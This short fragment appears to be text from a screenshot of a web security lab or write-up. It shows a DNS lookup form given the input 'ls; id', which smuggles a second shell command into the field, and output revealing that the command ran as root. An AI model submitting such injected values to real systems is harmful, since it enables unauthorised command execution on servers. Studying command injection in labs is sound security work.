 Result:
Server: 10.10.0.2
Address: 10.10.0.2#53
Non-authoritative answer:
*** Can't find ls: No answer
uid=0(root) gid=0(root) groups=0(root)
Enter address to lookup
ls; id
Lookup